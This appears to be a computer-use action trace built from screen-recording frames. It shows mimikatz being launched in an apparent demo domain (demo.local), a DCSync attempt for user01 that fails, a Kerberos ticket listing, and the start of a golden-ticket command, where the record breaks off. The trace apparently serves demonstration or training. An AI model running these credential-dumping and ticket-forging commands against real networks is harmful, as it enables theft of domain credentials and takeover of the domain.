
Step: Run whoami to check the logged-in account, then launch mimikatz from the demo folder
text(whoa)

text(mimikatz)

key(enter)

Step: Run lsadump::dcsync /domain:demo.local /user:user01, which fails with RPC Exception 0x5
text(1)

text(lsadum)

text(p::d)

text(csync)

text(/)

text(domain)

text(:de)

text(mo.local)

text(/user)

text(:user01)

mouse_move(453, 305)

mouse_move(421, 329)

Step: Run kerberos::list, which returns no cached tickets
text(kerberos::)

text(list)

Step: Begin the kerberos::golden command up to the /krbtgt: option
text(ker)

text(ber)

text(os::go)

text(lden /)
